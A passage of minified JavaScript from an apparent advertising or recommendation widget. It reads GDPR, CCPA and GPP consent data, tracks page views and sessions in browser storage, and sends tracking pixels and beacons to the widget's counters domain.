0)&&i.length)&&(y={gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",tcfPolicyVersion:2},S={gdprApplies:!0,tcString:this.app.context.context.initialConsentValue,cmpStatus:"loaded",eventStatus:"tcloaded",tcfPolicyVersion:2,purpose:{consents:{1:((s=(a=this.app.context.context)===null||a===void 0?void 0:a.initialConsentMetadata)===null||s===void 0?void 0:s.purposeOne)===!0}},purposeOneTreatment:!1},!((h=(l=(p=this.app.context.context)===null||p===void 0?void 0:p.initialConsentMetadata)===null||l===void 0?void 0:l.additionalConsent)===null||h===void 0)&&h.length&&(S.addtlConsent=this.app.context.context.initialConsentMetadata.additionalConsent)),this.app.context.__tcfapi=function(k,I,B,G){var X=Math.random().toString(),Z={__tcfapiCall:{command:k,parameter:G,version:I,callId:X}};if(k==="ping"&&y&&typeof B=="function"){B(y,!0);return}if((k==="addEventListener"||k==="getTCData")&&S&&typeof B=="function"){B(S,!0);return}b[X]=B,v.postMessage(Z,"*")};var T=function(k){var I={};try{I=typeof k.data=="string"?JSON.parse(k.data):k.data}catch(G){t.app.log("".concat(t.name," error"),"warn",G)}var B=I?I?.__tcfapiReturn:null;B&&typeof b[B.callId]=="function"&&b[B.callId](B.returnValue,B.success)};this.app.context.addEventListener("message",T,!1)}}},u.prototype.initGPPProxy=function(){var t=this;if(typeof this.app.context.__gpp!="function"){this.isSearchingLocator=!0;for(var e=this.app.context,i,a={};e;){try{if(e.frames.__gppLocator){i=e;break}}catch(p){this.app.log("".concat(this.name," GPP Locator search error"),"warn",p)}if(e===this.app.context.top)break;e=e.parent}if(this.isSearchingLocator=!1,!!i){this.app.context.__gpp=function(p,l,h){var d=Math.random().toString(),v={__gppCall:{command:p,parameter:h,version:"1.1",callId:d}};typeof l=="function"&&(a[d]=l),i.postMessage(v,"*")};var s=function(p){var l={};try{l=typeof p.data=="string"?JSON.parse(p.data):p.data}catch(d){t.app.log("".concat(t.name," GPP postMessage error"),"warn",d)}var h=l?l?.__gppReturn:null;h&&typeof a[h.callId]=="function"&&(a[h.callId](h.returnValue,h.success),delete a[h.callId])};this.app.context.addEventListener("message",s,!1)}}},u.prototype.tcfv2Api=function(t){var e=this,i=new Date().getTime(),a;return new Promise(function(s,p){var l=function(){e.app.tcfv2Enabled=!0,e.app.requestParams.tcfV2=1;try{var h=function(d,v){if(v&&(d.eventStatus==="tcloaded"||d.eventStatus==="useractioncomplete")){var b=new Date().getTime();e.app.tcfv2Data=d,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_tcfv2Data"):(d.timestamp=b,e.app.context.localStorage.setItem("MG_tcfv2Data",JSON.stringify(d)))),e.app.log("".concat(e.name," - Consents. TCFv2 API done.")),e.app.startServicerTime&&e.app.sendConsentLog(b),e.app.waitConsentResolver&&e.app.waitConsentResolver(),t&&setTimeout(function(){t()},0),s()}else v&&!d.gdprApplies&&(t&&setTimeout(function(){t()},0),s()),e.app.log("Consents. TCFv2 API paused.")};e.app.context.__tcfapi("addEventListener",2,h)}catch(d){e.app.log("".concat(e.name," - Consents. TCFv2 API fail.")),t&&setTimeout(function(){t()},0),p(d)}};e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"?l():a=setInterval(function(){if(new Date().getTime()-i>=e.consentTimeout*1e3){clearInterval(a),e.app.log("".concat(e.name," - Consents. TCFv2 API not found. Limit time end.")),t&&setTimeout(function(){t()},0),s();return}e.isSearchingLocator||e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"&&(clearInterval(a),l())},500)})},u.prototype.gdprApi=function(t){var e=this;return new Promise(function(i,a){if(typeof e.topWindow.__cmp=="function"){e.app.cmpEnabled=!0,e.app.requestParams.tcfV1=1;try{e.topWindow.__cmp("getConsentData",null,function(s){e.app.consentData=s,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_ConsentData"):e.app.context.localStorage.setItem("MG_ConsentData",JSON.stringify(s))),e.app.log("".concat(e.name," - Consents. TCFv1 API done.")),t&&setTimeout(function(){t()},0),i()})}catch(s){t&&setTimeout(function(){t()},0),a(s)}}else t&&setTimeout(function(){t()},0),i()})},u.prototype.ccpaApi=function(t){var e=this;return new Promise(function(i,a){if(typeof e.topWindow.__uspapi=="function"){e.app.uspEnabled=!0;try{e.topWindow.__uspapi("getUSPData",1,function(s,p){p?(e.app.uspString=s.uspString||"",e.app.context.localStorage&&e.app.uspString!==""&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_uspString"):e.app.context.localStorage.setItem("MG_uspString",e.app.uspString)),e.app.log("".concat(e.name," - Consents. CCPA API done."))):e.app.log("".concat(e.name," - Consents. CCPA API fail.")),t&&setTimeout(function(){t()},0),i()})}catch(s){t&&setTimeout(function(){t()},0),a(s)}}else t&&setTimeout(function(){t()},0),i()})},u.prototype.gppApi=function(t){var e=this,i=new Date().getTime(),a;return new Promise(function(s){var p=function(h){e.app.log(h),t&&setTimeout(function(){t()},0),s()},l=function(){try{var h=function(d,v){if(v&&d.eventName==="signalStatus"&&d.data==="ready"){var b=new Date().getTime();if(e.app.gppData=d.pingData,e.app.context.localStorage&&!e.app.isOurIframe){var S=we(we({},e.app.gppData),{timestamp:b});e.app.context.localStorage.setItem("MG_gppData",JSON.stringify(S))}e.app.startServicerTime&&e.app.sendConsentLog(b),e.app.waitConsentResolver&&e.app.waitConsentResolver(),p("".concat(e.name," - Consents. GPP API done."))}d.eventName==="error"&&p("".concat(e.name," - Consents. GPP API error: ").concat(d.data))};e.topWindow.__gpp("addEventListener",h)}catch{p("".concat(e.name," - Consents. GPP API fail."))}};e.initGPPProxy(),typeof e.topWindow.__gpp=="function"?l():a=setInterval(function(){if(new Date().getTime()-i>=e.consentTimeout*1e3){clearInterval(a),p("".concat(e.name," - Consents. GPP API not found. Limit time end."));return}e.isSearchingLocator||e.initGPPProxy(),typeof e.topWindow.__gpp=="function"&&(clearInterval(a),l())},500)})},u.prototype.getGdprData=function(){var t,e,i,a,s=null;if((this.app.cmpEnabled||this.app.tcfv2Enabled)&&(!((t=this.app)===null||t===void 0)&&t.tcfv2Data&&typeof((e=this.app.tcfv2Data)===null||e===void 0?void 0:e.tcString)<"u"?(s={gdpr_consent:this.app.tcfv2Data.tcString,gdpr:typeof this.app.tcfv2Data.gdprApplies<"u"?+this.app.tcfv2Data.gdprApplies:""},this.app.consentOrigin="cmp"):!((i=this.app)===null||i===void 0)&&i.consentData&&typeof((a=this.app.consentData)===null||a===void 0?void 0:a.consentData)<"u"&&(s={gdpr_consent:this.app.consentData.consentData,gdpr:typeof this.app.consentData.gdprApplies<"u"?+this.app.consentData.gdprApplies:""})),s===null)try{if(this.app.context.localStorage&&!this.app.isOurIframe){var p=null;p=JSON.parse(this.app.context.localStorage.getItem("MG_ConsentData")||"null"),p!==null&&typeof p.consentData<"u"&&(s={gdpr_consent:p.consentData,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""}),p=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"null"),p!==null&&typeof p.tcString<"u"&&(s={gdpr_consent:p.tcString,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""},this.app.consentOrigin="storage")}}catch(l){this.app.log("".concat(this.name," - getGdprData ")+l?.message)}return s},u.prototype.getAmpData=function(){var t,e,i=null;if(this.app.isAmp()&&(!((t=this.app.context.context)===null||t===void 0)&&t.initialConsentValue)){var a=this.app.context.context.initialConsentValue,s=(e=this.app.context.context)===null||e===void 0?void 0:e.initialConsentMetadata,p=s?.consentStringType;if(p)switch(p){case 1:case 2:i={gdpr_consent:a,gdpr:1};break;case 3:i={us_privacy:a};break;case 4:{var l=s?.applicableSections||[];i={gpp:a,gpp_sid:Array.isArray(l)?l.join(","):""};break}}else i={gdpr_consent:a,gdpr:1}}return i},u.prototype.getUspData=function(){var t=null;if(this.app.uspEnabled&&this.app.uspString!=""&&typeof this.app.uspString<"u")t={us_privacy:this.app.uspString};else try{if(this.app.context.localStorage&&!this.app.isOurIframe){var e=this.app.context.localStorage.getItem("MG_uspString");e!=null&&e!=""&&typeof e<"u"&&(t={us_privacy:e})}}catch(i){this.app.log("".concat(this.name," - getUspData ")+i?.message)}return t},u.prototype.getGppData=function(){var t=null,e=this.app.gppData;if(e)this.app.consentOrigin="cmp";else try{if(this.app.context.localStorage&&!this.app.isOurIframe){var i=JSON.parse(this.app.context.localStorage.getItem("MG_gppData")||"null");i&&(e=i,this.app.consentOrigin="storage")}}catch(a){this.app.log("".concat(this.name," - getGppData ")+a?.message)}return e?.gppString&&(t={gpp:e.gppString,gpp_sid:Array.isArray(e?.applicableSections)?e.applicableSections.join(","):""}),t},u.prototype.getConsentData=function(){var t={},e=this.getAmpData();if(e!==null)Object.assign(t,e);else{var i=this.getGdprData(),a=this.getUspData(),s=this.getGppData();i!==null&&Object.assign(t,i),a!==null&&Object.assign(t,a),s!==null&&Object.assign(t,s)}return Object.keys(t).length>0?t:null},u.prototype.fetchConsents=function(){var t=this;return Promise.allSettled([this.tcfv2Api(),this.gdprApi(),this.ccpaApi(),this.gppApi()]).then(function(){return t.getConsentData()})},u})();Xt.ConsentsBlock=or});var Da={};K(Da,{ConsentsBlock:()=>$e});var Ea,$e,Ca=F(()=>{P();E();$();Ea=ce(Pa()),$e=class extends _{constructor(t){super(t),this.consentTimeout=30,this.isWidgetLoaded=!1,this.name="ConsentsBlock",this.isWidgetObservable=this.app.widgetParams.WIDGET.loadVisibleWidgetDisabled&&this.app.iframePlacementType<2,this.isWaitConsent=this.getWaitConsent(),this.consentsAdapter=new Ea.ConsentsBlock(t,this.consentTimeout,this.isWaitConsent),this.addHook("beforeInitHooks",this.consentsAdapter.tcfv2Api.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.gdprApi.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.ccpaApi.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.gppApi.bind(this.consentsAdapter),50)}getWaitConsent(){return this.app.isAmp()||this.app.isEmptyWrapperWidget?!1:this.app.isShowedUpFormat||this.app.widgetParams.WIDGET.newTabEnabled||this.app.widgetParams.WIDGET.swipeUpEnabled||this.app.widgetParams.WIDGET.nextUpCustomFuncEnabled||this.app.widgetParams.WIDGET.nextUpEnabled?(this.app.requestParams.cmpreason="wp",!1):this.app.widgetParams.WIDGET.waitConsentEnabled?this.isWidgetObservable&&this.app.root?(this.app.root.style.minHeight="1px",this.app.root.style.width="100%",this.app.utils.elementViewportIntersection(this.app.root)>0?(this.app.requestParams.cmpreason="wvz",!1):!0):!0:!1}observeWidget(){this.viewInterval=setInterval(()=>{this.app.utils.elementViewportIntersection(this.app.root)>0&&(clearInterval(this.viewInterval),this.loadWidget(!0))},150)}loadWidget(t=!1){this.isWidgetLoaded||(this.isWidgetLoaded=!0,this.viewInterval&&clearInterval(this.viewInterval),typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,t&&(this.app.log(`${this.name}: waiting for consents is complete, widget in viewable zone.`),this.app.requestParams.cmpreason="wvzs"),this.app.injectScript(!1))}getConsentData(){let t=this.consentsAdapter.getConsentData();return(!t||!t.gdpr)&&typeof this.app.context._mgGdprApplies<"u"&&(t=t||{},t.gdpr=this.app.context._mgGdprApplies),(!t||!t.gdpr_consent)&&typeof this.app.context._mgConsentData<"u"&&(t=t||{},t.gdpr_consent=this.app.context._mgConsentData),(!t||!t.gpp)&&typeof this.app.context._mgGppString<"u"&&(t=t||{},t.gpp=this.app.context._mgGppString),(!t||!t.gpp_sid)&&typeof this.app.context._mgGppSid<"u"&&(t=t||{},t.gpp_sid=this.app.context._mgGppSid),t}waitConsent(t){this.waitConsentResolve().then(()=>{this.app.log(`${this.name}: waiting for consents is complete, consents received.`),this.loadWidget()}),this.isWidgetObservable&&this.observeWidget(),setTimeout(()=>{this.app.log(`${this.name}: waiting for consents is complete, limit time end.`),this.loadWidget()},t*1e3)}async waitConsentResolve(){return new Promise(t=>{this.app.waitConsentResolver=t})}}});var Ba={};K(Ba,{RequestBlock:()=>je});var je,Wa=F(()=>{P();E();$();je=class extends _{pixel(t,e,i,a){this._send(t,e,i,a,(s,p)=>{this._imgRequest(s,p)})}beacon(t,e,i,a){this._send(t,e,i,a,(s,p,l)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p),this.app.log(`Request beacon ${s} started`)}catch(h){this.app.log(`Request beacon ${s} error: `,"error",h),this._imgRequest(s,p)}else this._imgRequest(s,p)})}beaconBlob(t,e,i,a){this._send(t,e,{},a,(s,p,l)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p,i),this.app.log(`Request beaconBlob ${s} started`)}catch(h){this.app.log(`Request beaconBlob ${s} error: `,"error",h),this._xhrRequest(s,p,"POST",i)}else this._xhrRequest(s,p,"POST",i)})}script(t,e,i,a){this._send(t,e,i,a,(s,p)=>{let l=this.app.context.document.createElement("SCRIPT");l.src=p,l.type="text/javascript",l.charset="utf-8",l.async=!0,a.onerror&&(l.onerror=a.onerror),a.dest?(a.dest.appendChild(l),this.app.log(`Request script ${s} started`)):this.app.log(`Request script ${s} failed - options.dest is undefined!`,"warn")})}prepareUrl(t,e){this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&t.indexOf("/vz")==-1&&Object.keys(this.app.consentDataParams).forEach(a=>{let s=this.app.consentDataParams[a];t.indexOf(a)===-1&&(e[a]=`${a}=${s}`)});let i=[];for(let a of Object.keys(e))(e[a][0]==="?"||e[a][0]==="&")&&(e[a]=e[a].substring(1)),i.push(e[a]);return i.length&&(t.slice(-1)!=="?"&&t.slice(-1)!=="&"&&(t+=t.indexOf("?")===-1?"?":"&"),t+=this.app.sortParams(i).join("&")),t}_send(t,e,i,a,s){if(a.unique){if(this.app.context._mgRequests=this.app.context._mgRequests||{},this.app.context._mgRequests[t]){this.app.log(`Request ${t} stopped - already defined on page`,"warn");return}this.app.context._mgRequests[t]=!0}e=this.prepareUrl(e,i),s(t,e,a)}_imgRequest(t,e){let i=this.app.context.document.createElement("IMG");i.referrerPolicy="strict-origin-when-cross-origin",i.src=e,i.onerror=()=>this.app.log(`Request image ${t} load error`,"error"),this.app.log(`Request image ${t} started`)}_xhrRequest(t,e,i,a){let s=new XMLHttpRequest;s.open(i,e,!0),s.onerror=()=>this.app.log(`Request XHR ${t} load error`),s.send(a),this.app.log(`Request image ${t} started`)}}});var Aa={};K(Aa,{ContextBlock:()=>Ke});var Ke,_a=F(()=>{P();E();$();Ke=class extends _{constructor(t){super(t),this.name="ContextBlock"}parseUrl(t){let e=document.createElement("A");e.href=t;let i=e.search.replace(/^\?/,"").split("&"),a=[];for(let p of i)if(p!==""){let l=p.split("=");a.push({key:l[0],value:typeof l[1]<"u"?l[1]:""})}let s=e.pathname;return s===""&&(s="/"),s.charAt(0)!=="/"&&(s="/"+e.pathname),{protocol:e.protocol,host:e.host,pathname:s,search:e.search,hash:e.hash,parsedParams:a}}composeUrl(t){return t.protocol+"//"+t.host+t.pathname+t.search+t.hash}stripAmpParts(t){let e=t,i=this.parseUrl(t),a="cdn.ampproject.org";if(i.host.indexOf(a)>0&&i.host.indexOf(a)===i.host.length-a.length){let s=i.pathname.split("/");if(typeof s[1]<"u"&&(s[1]==="c"||s[1]==="v"||s[1]==="wp")){let p=!1;typeof s[2]<"u"&&s[2]==="s"&&(p=!0),e=(p?"https":"http")+"://";let l=0;for(let h of s)h!==""&&h!=="c"&&h!=="v"&&h!=="wp"&&h!=="s"&&(e+=(l++!==0?"/":"")+h);e+=i.search+i.hash}else if(typeof s[1]>"u"||s[1]===""){let p=new RegExp(`.${a}/?$`);e=e.replace(p,"").replace(/^0-/,"").replace(/-0$/,"").replace(/-+/g,l=>l.length===2?"-":l.length===1?".":l)}}return e}contextUriSanitize(t){if(t){t=this.stripAmpParts(t);let e=this.parseUrl(t);this.app.context._mgCanonicalUri=this.composeUrl(e)}return this.app.context._mgCanonicalUri}contextUriParse(){if(!this.app.context._mgCanonicalUri){this.app.context._mgCanonicalUri="";try{let t=this.app.getMostTopWindow(),e="",i=t.document.querySelector('meta[property="og:url"]');if(i&&i.getAttribute("content")&&i.getAttribute("content").indexOf("http")!==-1)e=i.getAttribute("content");else{let a=t.document.querySelector("link[rel='canonical']");a&&a.getAttribute("href")&&a.getAttribute("href").indexOf("http")!==-1&&(e=a.getAttribute("href"))}if(e===""){switch(this.app.iframePlacementType){case 0:e=this.app.pageUrl;break;case 1:e=this.app.pageUrl;break;case 2:e=this.app.refererUrl;break;case 3:try{e=this.app.context.context.canonicalUrl}catch{}e||(e=this.app.pageUrl!==""?this.app.pageUrl:this.app.refererUrl);break}this.contextUriSanitize(e)}else this.app.context._mgCanonicalUri=e}catch{}}return this.app.context._mgBackfillCxurl||this.app.context._mgCanonicalUri}}});var La={};K(La,{CalculateSessionsBlock:()=>nr});var rr,be,nr,Oa=F(()=>{P();E();$();me();rr=function(u,t,e){for(var i=arguments.length>2,a=0;a<t.length;a++)e=i?t[a].call(u,e):t[a].call(u);return i?e:void 0},be=function(u,t,e,i,a,s){function p(B){if(B!==void 0&&typeof B!="function")throw new TypeError("Function expected");return B}for(var l=i.kind,h=l==="getter"?"get":l==="setter"?"set":"value",d=!t&&u?i.static?u:u.prototype:null,v=t||(d?Object.getOwnPropertyDescriptor(d,i.name):{}),b,S=!1,y=e.length-1;y>=0;y--){var T={};for(var k in i)T[k]=k==="access"?{}:i[k];for(var k in i.access)T.access[k]=i.access[k];T.addInitializer=function(B){if(S)throw new TypeError("Cannot add initializers after decoration has completed");s.push(p(B||null))};var I=(0,e[y])(l==="accessor"?{get:v.get,set:v.set}:v[h],T);if(l==="accessor"){if(I===void 0)continue;if(I===null||typeof I!="object")throw new TypeError("Object expected");(b=p(I.get))&&(v.get=b),(b=p(I.set))&&(v.set=b),(b=p(I.init))&&a.unshift(b)}else(b=p(I))&&(l==="field"?a.unshift(b):v[h]=b)}d&&Object.defineProperty(d,i.name,v),S=!0},nr=(()=>{var u;let t=_,e=[],i,a,s,p;return u=class extends t{constructor(h){super(h),this.expirationLimit=(rr(this,e),720*60*60*1e3),this.weekLimit=10080*60*1e3,this.sessionLimit=1800*1e3,this.storageKeys={sessionsList:"_mgSessionsTimeList",sessionsNumber:"_mgSessionsNumber",sessionId:"_mgSessionId",sessionPage:"_mgSessionPagesNumber",sessionTeasersData:"_mgSessionTeasersData"},this.pagesKey="_mgSessionPages",this.name="CalculateSessionsBlock",this.init()}init(){try{this.app.context.localStorage&&(this.app.countSessionClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.countSessionClicks.handler,this.app.clickHandlerList.countSessionClicks.priority),this.addHook("beforeInitHooks",this.calculateSessions,1e3,!0),this.addHook("afterInitHooks",this.sendSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.calculateSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.sendSessions,1e3,!0),this.addHook("beforeLoadNewsHooks",this.savedSessions,1e3,!0),this.addHook("afterPrepareCappingDataHooks",this.setTeaserImps,1e3,!0))}catch(h){this.app.log(`${this.name} no localStorage found`,"error",h)}}calculateSessions(){let h=this.app.getPagePath(),d=this.getCurrentTime();if(this.sessionPage=Number(It.getItem(this.storageKeys.sessionPage))||Number(kt.getItem(this.storageKeys.sessionPage))||0,this.sessionsList=(JSON.parse(It.getItem(this.storageKeys.sessionsList)||"false")||JSON.parse(kt.getItem(this.storageKeys.sessionsList)||"false")||[]).filter(v=>d-v<this.expirationLimit),It.setItem(this.pagesKey,It.getItem(this.pagesKey)||"[]"),It.getItem(this.pagesKey).indexOf(h)===-1){let v=JSON.parse(It.getItem(this.pagesKey));v.push(h),It.setItem(this.pagesKey,JSON.stringify(v)),this.sessionPage=this.sessionPage+1}if(this.sessionsList.length){let v=this.sessionsList[this.sessionsList.length-1];d-v<this.sessionLimit?(this.sessionsList[this.sessionsList.length-1]=d,this.sessionId=It.getItem(this.storageKeys.sessionId)||kt.getItem(this.storageKeys.sessionId)||this.generateSessionId()):(this.sessionId=this.generateSessionId(),this.sessionsList=[...this.sessionsList,d],It.setItem(this.pagesKey,JSON.stringify([h])),this.sessionPage=1)}else this.sessionId=this.generateSessionId(),this.sessionsList=[d],It.setItem(this.pagesKey,JSON.stringify([h])),this.sessionPage=1;this.sessionsByWeek=this.sessionsList.filter(v=>d-v<this.weekLimit),It.setItem(this.storageKeys.sessionId,this.sessionId),It.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),It.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))}sendSessions(){if(this.app.requestParams.sessionId=this.sessionId,this.app.requestParams.sessionPage=this.sessionPage,this.app.requestParams.sessionNumberWeek=this.sessionsByWeek.length,this.sessionsList.length===1)this.app.requestParams.sessionNumber=1;else if(this.sessionsList.length>=2){let h=this.sessionsList[this.sessionsList.length-1],d=this.sessionsList[this.sessionsList.length-2],v=Math.floor((h-d)/6e4);this.app.requestParams.sessionNumber=this.sessionsList.length,this.app.requestParams.timeBetweenSessions=v}if(this.sessionTeasersData=JSON.parse(kt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.length){let h=this.sessionTeasersData.map(d=>`${d.catId},${d.imps||0}${d.clicks?","+d.clicks:""}`);this.app.requestParams.sessionCats=h.join(";")}}savedSessions(){this.app.servicerData.consent?(kt.setItem(this.storageKeys.sessionId,this.sessionId),kt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),kt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList)),this.app.widgetParams.WIDGET.retentionToolEnabled&&kt.setItem(this.storageKeys.sessionsNumber,this.sessionsByWeek.length.toString())):Object.keys(this.storageKeys).forEach(h=>{kt.removeItem(this.storageKeys[h])})}generateSessionId(){return kt.removeItem(this.storageKeys.sessionTeasersData),Math.round(Date.now()/1e3).toString(16)+"-"+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)}getCurrentTime(){return new Date().getTime()}setTeaserImps(h){this.updateTeaserData(h,"imps")}onClick(h,d){let v=h.getAttribute("data-hash");return this.updateTeaserData(v,"clicks"),!0}updateTeaserData(h,d){if(this.app.servicerData.consent&&this.app.teaserData[h].catId){let v=this.app.teaserData[h].catId;this.sessionTeasersData=JSON.parse(kt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.some(b=>b.catId===v)?this.sessionTeasersData=this.sessionTeasersData.map(b=>b.catId===v?{...b,[d]:(b[d]||0)+1}:b):this.sessionTeasersData.push({catId:v,[d]:1}),kt.setItem(this.storageKeys.sessionTeasersData,JSON.stringify(this.sessionTeasersData))}}getSessionId(){return this.sessionId||null}getSessionPage(){return this.sessionPage}},(()=>{let l=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Rt],a=[Rt],s=[Rt],p=[Rt],be(u,null,i,{kind:"method",name:"calculateSessions",static:!1,private:!1,access:{has:h=>"calculateSessions"in h,get:h=>h.calculateSessions},metadata:l},null,e),be(u,null,a,{kind:"method",name:"sendSessions",static:!1,private:!1,access:{has:h=>"sendSessions"in h,get:h=>h.sendSessions},metadata:l},null,e),be(u,null,s,{kind:"method",name:"savedSessions",static:!1,private:!1,access:{has:h=>"savedSessions"in h,get:h=>h.savedSessions},metadata:l},null,e),be(u,null,p,{kind:"method",name:"updateTeaserData",static:!1,private:!1,access:{has:h=>"updateTeaserData"in h,get:h=>h.updateTeaserData},metadata:l},null,e),l&&Object.defineProperty(u,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:l})})(),u})()});var Ra={};K(Ra,{PageViewPixelBlock:()=>Je});var Je,Ga=F(()=>{P();E();$();nt();Je=class extends _{constructor(t){super(t),this.isFBIA=!1,this.name="PageViewPixelBlock",this.init()}init(){try{this.isFBIA=!!this.app.context["isFBIA"+this.app.widgetParams.WIDGET.id]&&!!this.app.context.localStorage}catch{}this.topWindow=this.app.getMostTopWindow(),this.addHook("beforeInitHooks",this.initPageViewPixel),this.addHook("beforeLoadNewsHooks",this.initPaidPageViewPixel)}initPageViewPixel(){this.app.initServicerRequest&&this.sendPixel(Et.PV),this.app.initServicerRequest=!1}initPaidPageViewPixel(){this.app.isPaidServicer&&this.sendPixel(Et.PPV)}sendPixel(t){let e=`_mgPage${t.toUpperCase()}Point${this.app.widgetParams.WIDGET.widgetClientSiteId}`;if(this.isFBIA){let i=Number(this.app.context.localStorage.getItem(e)||0),a=(Number(t===Et.PV?this.app.globalSettings.ia_page_view_timeout:this.app.globalSettings.ia_paid_page_view_timeout)||180)*1e3,s=new Date().getTime();s-i>a&&(this.app.context.localStorage.setItem(e,s.toString()),this.requestPixel(t))}else{let i=this.app.getPagePath();this.topWindow[e]=this.topWindow[e]||[];let a=this.topWindow[e];Array.isArray(a)&&a.indexOf(i)===-1&&(a.push(i),this.requestPixel(t))}}setPvid(){if(this.isFBIA){let t=Number(this.app.globalSettings.ia_page_view_timeout)||180,e=Number(this.app.context.localStorage.getItem("_mgPvidTime"))||0,i=new Date().getTime();i-e>t*1e3&&(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvidTime",i.toString()),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid))}else if(this.app.isAmp())this.app.context.localStorage.getItem("_mgPvid")||(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid));else{let t=this.app.getPagePath();this.topWindow._mgPvidList=this.topWindow._mgPvidList||[];let e=this.topWindow._mgPvidList;typeof this.topWindow._mgPvid<"u"&&(this.app.pvid=this.topWindow._mgPvid),Array.isArray(e)&&e.indexOf(t)===-1&&(this.app.pvid=this.generatePvid(),e.push(t),this.topWindow._mgPvid=this.app.pvid)}}requestPixel(t){let e=this.getPageViewPixelParams();if(this.app.widgetParams.WIDGET.widgetIntegrationType===de.APP)return;let i={pvType:`pv_types=${t}`};t===Et.PV&&(i.ns=`ns=${+(this.app.calculateSessionsBlock.getSessionPage()===1)}`);for(let a in e)e[a]!==null&&(i[a]=`${a}=${e[a]}`);this.app.request.pixel("pageView",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/pv/",i,{})}getPageDataParams(){let t={};this.setPvid();try{if(!sessionStorage.MG_Session_lastUpdate||Number(sessionStorage.MG_Session_lastUpdate)+1800*1e3<Date.now()){let e=this.app.contextBlock.stripAmpParts(this.app.refererUrl)?.match(/:\/\/([^\/:]+)/i);sessionStorage.MG_Session_pr=e&&e[1]?e[1]:"",sessionStorage.MG_Session_lu=this.app.pageUrl}sessionStorage.MG_Session_lastUpdate=Date.now(),sessionStorage&&sessionStorage.MG_Session_pr&&(t.pr=encodeURIComponent(sessionStorage.MG_Session_pr)),sessionStorage&&sessionStorage.MG_Session_lu&&(t.lu=encodeURIComponent(sessionStorage.MG_Session_lu))}catch{}return t.cbuster=this.app.getCbusterParameter(),t.pvid=this.getPvid(),this.app.context["isFBIA"+this.app.widgetParams.WIDGET.id]?t.implVersion=14:(this.app.versionWidget&&(t.implVersion=this.app.versionWidget),this.app.isAmp()&&(t.implVersion=12),this.app.isAmp()&&this.app.isSingleJS&&(t.implVersion=18),typeof this.app.context._mgBackfillImplVersion<"u"&&(t.implVersion=Number(this.app.context._mgBackfillImplVersion))),t.cxurl=encodeURIComponent(this.app.contextBlock.contextUriParse()),t.lct=1768416070,t}getPageViewPixelParams(){let t={...this.getPageDataParams(),site:this.app.widgetParams.WIDGET.widgetClientSiteId,cid:this.app.id,i:1,nullid:this.app.id?0:1},e=this.app.getUserAgentDataParams();return e&&(t={...t,...e}),this.app.widgetParams.WIDGET.scenarioId&&(t.ab_test_scenario=this.app.widgetParams.WIDGET.scenarioId),t}getPvid(){return this.app.pvid.length||(this.isFBIA||this.app.isAmp()?this.app.pvid=this.app.context.localStorage.getItem("_mgPvid")||"":this.app.pvid=this.topWindow._mgPvid||""),this.app.pvid.length||(this.app.pvid=this.generatePvid()),this.app.pvid}generatePvid(){return this.app.uuidBlock.uuidv4()}}});var Na={};K(Na,{MainBlock:()=>Ye});var Ye,Ma=F(()=>{P();E();$();nt();Ye=class extends _{constructor(t){super(t),this.cappingRealShowTime=0,this.widgetRealShowTime=0,this.name="MainBlock",this.addHook("beforeInitHooks",()=>{this.app.addEvent(this.app.root,"mousemove",e=>{this.app.root.mouseX=e.pageX-this.app.root.offsetLeft,this.app.root.mouseY=e.pageY-this.app.root.offsetTop})}),this.setAppFunctions(),this.addHook("afterPrepareCappingDataHooks",()=>{this.cappingRealShowTime=this.app.getCurrentTimestamp()}),this.addHook(this.app.getObserverWidgetHookName(),(e,i)=>{e&&i>=.01&&(this.widgetRealShowTime=this.app.getCurrentTimestamp())}),this.addHook("afterLoadNewsHooks",()=>{this.fixWrongExternalImages(),this.app.widgetParams.WIDGET.type==="header-widget"&&this.fixHeaderWidgetHeight()}),this.addHook("afterInitHooks",this.detectUtmParams),this.addHook("afterInitHooks",this.sendBannerInfoListener),this.addHook("afterPrepareCappingDataHooks",this.renderLazyBanners),this.addHook("afterLoadNewsHooks",this.setAltToImages),this.addHook("afterLoadNewsHooks",this.completeBackfillStyling)}detectUtmParams(){let t=this.app.globalSettings.retention_tool_widget_utm;if(t?.length&&!this.app.isAmp()){let i=(this.app.pageUrl||this.app.context.location.href||"").split("&").filter(a=>a.indexOf(t)!==-1).slice(0,1).join("");if(i=i.substring(i.indexOf(t)),i){let[a,s]=i.split("=");this.app.requestParams[a]=s}}}setAppFunctions(){this.app.extractClass=t=>{if(t&&typeof t.className<"u"){let e=t.className.replace(/\s/g,".").split(".")[0];if(e)return 